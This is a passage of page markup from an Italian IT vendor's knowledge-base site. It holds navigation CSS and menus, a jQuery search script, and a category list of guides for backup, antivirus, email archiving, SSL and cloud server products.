        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div><link rel="stylesheet" href="/../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="/../../../_public/css/kb.css">
<style>
    @media(min-width:992px) {
        .paddingTop {
            padding-top: 115px !important;
        }
    }

    @media(max-width:991px) {
        .paddingTop {
            padding-top: 125px !important;
        }
    }
</style>
<section class="body-content nopadding paddingTop">
    <div class="topBannerCategory" style="background: lightgray;">
        <h4 class="sectionTitle topBannerCategoryTitle" style="color: #2d4f6b">KNOWLEDGE BASE</h4>
        <img src="../../../_public/img/icon/kb.png" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>
    <div class="container" style="padding: 15px !important;">
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1" style="display: flex;flex-direction: column;">
                <div style="margin-bottom: 20px;" class="flexContent">
    <div class="input-group input-group-lg" style="margin-bottom:5px; ">
        <input type="text" class="form-control shop-input" id="search" name="kbserach" placeholder="Trova la KB" autocomplete="off">
        <span class="input-group-btn">
            <button class="btn shop-fill-button shop-blue" id="s" type="submit" style="margin-right: 0px;">
                <i class="fa fa-search"></i>
            </button>
        </span>
    </div>
</div>


<template id="categoryTemplate">
    <h3><i class="fa fa-book fa-fw"></i> {-product-}</h3>
</template>
<template id="kbtemplate">
    <a class="link-hoverblue link-hoverblue-ordered" href="{-link-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
</template>
<template id="kbEmptytemplate">
    <p>Nessun risultato trovato</p>
</template>

<script>
    $(document).ready(function() {

        $('#search').keypress(delay(function(e) {
            filterMenuAndArticles($(this).val());
            searchMultiple()
        }, 500));

        $(document).on("click", "#s", function() {
            searchMultiple()
        });
        $("#search").keypress(function(e) {
            if (e.which == 13) {
                searchMultiple();
            }
        });

        function filterMenuAndArticles(searchValue) {

            $('.category-group').hide();

            $(`.category-group`)
                .filter(function(index) {
                    if (searchValue == '') {
                        returnSearch = true;
                    } else {
                        searchValue = searchValue.toLowerCase();
                        searchValueSplit = searchValue.split(" ");

                        title = $(' a', this).attr('title').toLowerCase();
                        subTitle = $(` .searchDiv`, this).text().toLowerCase();

                        returnSearch = false;
                        searchValueSplit.forEach((singleSearch) => {
                            if (title.indexOf(singleSearch) != -1 || subTitle.indexOf(singleSearch) != -1) {
                                returnSearch = true;
                            }
                        });
                    }
                    return returnSearch;

                })
                .show();

            visibleListLenght = $(`.category-group:visible`).length;
            if (visibleListLenght == 0) {
                $(`.category-group-empty`).show();
            } else {
                $(`.category-group-empty`).hide();
            }
        }

        function search() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "search",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchMultiple() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMultiple",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchOnlyMonitoring(searchVal) {
            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMonitoring",
                    val: searchVal
                },
                async: true,
                success: function(response) {}

            });
        }

        function delay(callback, ms) {
            var timer = 0;
            return function() {
                var context = this,
                    args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function() {
                    callback.apply(context, args);
                }, ms || 0);
            };
        }
    });
</script><div style="margin-bottom: 20px;" class="flexContent">

    <div id="sectionContainer" class="tab-content guide-tab-content">
        <div class="tab-pane category-container sortableContainer active" data-table="guide_category" id="section-tab-category">
                                <div class="category-group" id="category-group-12" data-id="12">
                        <a href="javascript:void(0)" title="1Backup" id="category-link-12" data-toggle="collapse" data-target="#category-collapse-12">
                            1Backup                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-12">
                                                                <div class="cgrey" data-id="282">
                                        <a title="1Backup 1Stack" href="1Backup/1Backup-1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup 1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="226">
                                        <a title="1Backup Log" href="1Backup/1Backup-Log">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup Log                                        </a>
                                    </div>                                     <div class="cgrey" data-id="130">
                                        <a title="Backup Macchina Virtuale VMWare" href="1Backup/Backup-Macchina-Virtuale-VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup Macchina Virtuale VMWare                                        </a>
                                    </div>                                     <div class="cgrey" data-id="55">
                                        <a title="Backup MySQL" href="1Backup/Backup-MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="56">
                                        <a title="Backup SQL" href="1Backup/Backup-SQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup SQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="128">
                                        <a title="Backup in Cloud" href="1Backup/Backup-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="74">
                                        <a title="Configurazione del servizio" href="1Backup/Configurazione-del-servizio">
                                            <i class="fa fa-book fa-fw"></i>
                                            Configurazione del servizio                                        </a>
                                    </div>                                     <div class="cgrey" data-id="142">
                                        <a title="FAQ" href="1Backup/FAQ">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ                                        </a>
                                    </div>                                     <div class="cgrey" data-id="139">
                                        <a title="Guide Utente 1backup" href="1Backup/Guide-Utente-1backup">
                                            <i class="fa fa-book fa-fw"></i>
                                            Guide Utente 1backup                                        </a>
                                    </div>                                     <div class="cgrey" data-id="19">
                                        <a title="Installazione Agenti" href="1Backup/Installazione-Agenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Installazione Agenti                                        </a>
                                    </div>                                     <div class="cgrey" data-id="45">
                                        <a title="Procedure Server" href="1Backup/Procedure-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="43">
                                        <a title="Procedure-Client" href="1Backup/Procedure-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure-Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1Backup 1Stack1Backup LogBackup Macchina Virtuale VMWareBackup MySQLBackup SQLBackup in CloudConfigurazione del servizioFAQGuide Utente 1backupInstallazione AgentiProcedure ServerProcedure-Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-125" data-id="125">
                        <a href="javascript:void(0)" title="1Stack" id="category-link-125" data-toggle="collapse" data-target="#category-collapse-125">
                            1Stack                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-125">
                                                                <div class="cgrey" data-id="271">
                                        <a title="1Stack" href="1Stack/1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="272">
                                        <a title="Administrator Panel" href="1Stack/Administrator-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administrator Panel                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1StackAdministrator Panel</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-73" data-id="73">
                        <a href="javascript:void(0)" title="Acronis" id="category-link-73" data-toggle="collapse" data-target="#category-collapse-73">
                            Acronis                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-73">
                                                                <div class="cgrey" data-id="199">
                                        <a title="Acronis" href="Acronis/Acronis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="275">
                                        <a title="Acronis - Antivirus MSP" href="Acronis/Acronis---Antivirus-MSP">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Antivirus MSP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="274">
                                        <a title="Acronis - Disaster Recovery" href="Acronis/Acronis---Disaster-Recovery">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Disaster Recovery                                        </a>
                                    </div>                                     <div class="cgrey" data-id="273">
                                        <a title="Acronis - Utilizzo del portale di Gestione" href="Acronis/Acronis---Utilizzo-del-portale-di-Gestione">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Utilizzo del portale di Gestione                                        </a>
                                    </div>                                     <div class="cgrey" data-id="145">
                                        <a title="FAQ ACRONIS" href="Acronis/FAQ-ACRONIS">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ ACRONIS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcronisAcronis - Antivirus MSPAcronis - Disaster RecoveryAcronis - Utilizzo del portale di GestioneFAQ ACRONIS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-20" data-id="20">
                        <a href="javascript:void(0)" title="Antivirus" id="category-link-20" data-toggle="collapse" data-target="#category-collapse-20">
                            Antivirus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-20">
                                                                <div class="cgrey" data-id="38">
                                        <a title="AVG" href="Antivirus/AVG">
                                            <i class="fa fa-book fa-fw"></i>
                                            AVG                                        </a>
                                    </div>                                     <div class="cgrey" data-id="261">
                                        <a title="Avast" href="Antivirus/Avast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast                                        </a>
                                    </div>                                     <div class="cgrey" data-id="268">
                                        <a title="Avast - Android" href="Antivirus/Avast---Android">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Android                                        </a>
                                    </div>                                     <div class="cgrey" data-id="264">
                                        <a title="Avast - Business Antivirus" href="Antivirus/Avast---Business-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="265">
                                        <a title="Avast - Business Antivirus e Small Office" href="Antivirus/Avast---Business-Antivirus-e-Small-Office">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus e Small Office                                        </a>
                                    </div>                                     <div class="cgrey" data-id="266">
                                        <a title="Avast - Small Office Protection" href="Antivirus/Avast---Small-Office-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Small Office Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="90">
                                        <a title="Dr.Web" href="Antivirus/Dr.Web">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web                                        </a>
                                    </div>                                     <div class="cgrey" data-id="257">
                                        <a title="Dr.Web - Enterprise Security Suite" href="Antivirus/Dr.Web---Enterprise-Security-Suite">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Enterprise Security Suite                                        </a>
                                    </div>                                     <div class="cgrey" data-id="259">
                                        <a title="Dr.Web - Katana" href="Antivirus/Dr.Web---Katana">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Katana                                        </a>
                                    </div>                                     <div class="cgrey" data-id="258">
                                        <a title="Dr.Web - Office Control" href="Antivirus/Dr.Web---Office-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Office Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="41">
                                        <a title="ESET" href="Antivirus/ESET">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET                                        </a>
                                    </div>                                     <div class="cgrey" data-id="250">
                                        <a title="ESET - Business Account" href="Antivirus/ESET---Business-Account">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Business Account                                        </a>
                                    </div>                                     <div class="cgrey" data-id="256">
                                        <a title="ESET - Endpoint Protection" href="Antivirus/ESET---Endpoint-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="255">
                                        <a title="ESET - Endpoint Security" href="Antivirus/ESET---Endpoint-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="253">
                                        <a title="ESET - File Security" href="Antivirus/ESET---File-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - File Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="251">
                                        <a title="ESET - Protect Cloud" href="Antivirus/ESET---Protect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Protect Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="254">
                                        <a title="ESET - SysInspector" href="Antivirus/ESET---SysInspector">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - SysInspector                                        </a>
                                    </div>                                     <div class="cgrey" data-id="270">
                                        <a title="Eset - Server Security" href="Antivirus/Eset---Server-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            Eset - Server Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="147">
                                        <a title="Hacking Antivirus" href="Antivirus/Hacking-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Hacking Antivirus                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AVGAvastAvast - AndroidAvast - Business AntivirusAvast - Business Antivirus e Small OfficeAvast - Small Office ProtectionDr.WebDr.Web - Enterprise Security SuiteDr.Web - KatanaDr.Web - Office ControlESETESET - Business AccountESET - Endpoint ProtectionESET - Endpoint SecurityESET - File SecurityESET - Protect CloudESET - SysInspectorEset - Server SecurityHacking Antivirus</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-30" data-id="30">
                        <a href="javascript:void(0)" title="Archiviazione Email" id="category-link-30" data-toggle="collapse" data-target="#category-collapse-30">
                            Archiviazione Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-30">
                                                                <div class="cgrey" data-id="278">
                                        <a title="MailArchive - Microsoft 365" href="Archiviazione-Email/MailArchive---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailArchive - Microsoft 365                                        </a>
                                    </div>                                     <div class="cgrey" data-id="72">
                                        <a title="mailArchive" href="Archiviazione-Email/mailArchive">
                                            <i class="fa fa-book fa-fw"></i>
                                            mailArchive                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailArchive - Microsoft 365mailArchive</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-10" data-id="10">
                        <a href="javascript:void(0)" title="Archiviazione Mail" id="category-link-10" data-toggle="collapse" data-target="#category-collapse-10">
                            Archiviazione Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-10">
                                                                <div class="cgrey" data-id="17">
                                        <a title="Mailstore" href="Archiviazione-Mail/Mailstore">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="277">
                                        <a title="Mailstore - Microsoft 365" href="Archiviazione-Mail/Mailstore---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore - Microsoft 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailstoreMailstore - Microsoft 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-64" data-id="64">
                        <a href="javascript:void(0)" title="Automazione" id="category-link-64" data-toggle="collapse" data-target="#category-collapse-64">
                            Automazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-64">
                                                                <div class="cgrey" data-id="118">
                                        <a title="Ansible" href="Automazione/Ansible">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ansible                                        </a>
                                    </div>                                     <div class="cgrey" data-id="151">
                                        <a title="Machine Learning" href="Automazione/Machine-Learning">
                                            <i class="fa fa-book fa-fw"></i>
                                            Machine Learning                                        </a>
                                    </div>                                     <div class="cgrey" data-id="135">
                                        <a title="Splah Screen" href="Automazione/Splah-Screen">
                                            <i class="fa fa-book fa-fw"></i>
                                            Splah Screen                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AnsibleMachine LearningSplah Screen</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-7" data-id="7">
                        <a href="javascript:void(0)" title="Backup VM" id="category-link-7" data-toggle="collapse" data-target="#category-collapse-7">
                            Backup VM                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-7">
                                                                <div class="cgrey" data-id="13">
                                        <a title="VM Explorer" href="Backup-VM/VM-Explorer">
                                            <i class="fa fa-book fa-fw"></i>
                                            VM Explorer                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VM Explorer</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-129" data-id="129">
                        <a href="javascript:void(0)" title="BucketS3" id="category-link-129" data-toggle="collapse" data-target="#category-collapse-129">
                            BucketS3                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-129">
                                                                <div class="cgrey" data-id="286">
                                        <a title="BucketS3" href="BucketS3/BucketS3">
                                            <i class="fa fa-book fa-fw"></i>
                                            BucketS3                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BucketS3</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-116" data-id="116">
                        <a href="javascript:void(0)" title="Business" id="category-link-116" data-toggle="collapse" data-target="#category-collapse-116">
                            Business                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-116">
                                                                <div class="cgrey" data-id="217">
                                        <a title="Business" href="Business/Business">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Business</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-11" data-id="11">
                        <a href="javascript:void(0)" title="Certificati SSL" id="category-link-11" data-toggle="collapse" data-target="#category-collapse-11">
                            Certificati SSL                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-11">
                                                                <div class="cgrey" data-id="285">
                                        <a title="Certum SMIME" href="Certificati-SSL/Certum-SMIME">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SMIME                                        </a>
                                    </div>                                     <div class="cgrey" data-id="18">
                                        <a title="Certum SSL" href="Certificati-SSL/Certum-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SSL                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certum SMIMECertum SSL</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-4" data-id="4">
                        <a href="javascript:void(0)" title="Cloud Server" id="category-link-4" data-toggle="collapse" data-target="#category-collapse-4">
                            Cloud Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-4">
                                                                <div class="cgrey" data-id="228">
                                        <a title="FreeNas" href="Cloud-Server/FreeNas">
                                            <i class="fa fa-book fa-fw"></i>
                                            FreeNas                                        </a>
                                    </div>                                     <div class="cgrey" data-id="192">
                                        <a title="Server in Cloud" href="Cloud-Server/Server-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="4">
